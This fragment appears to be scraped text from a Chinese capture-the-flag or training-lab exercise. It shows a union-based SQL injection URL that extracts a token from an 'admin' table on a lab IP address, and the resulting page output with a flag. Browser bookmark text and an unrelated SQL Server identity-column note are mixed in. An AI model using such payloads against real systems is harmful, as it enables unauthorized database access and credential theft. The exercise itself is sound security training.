 59.63.200.79:8015/?id=1%27%20
提交作业
59.63.200.79:8015/?id=1' union all select null,token,null from admin --+
火狐官方站点 新手上路 常用网址 京东商城
id Title
1 怎么让SQLServer的逐渐自动增长呢?
设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行
identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是
zkaq{e9c9e67c5}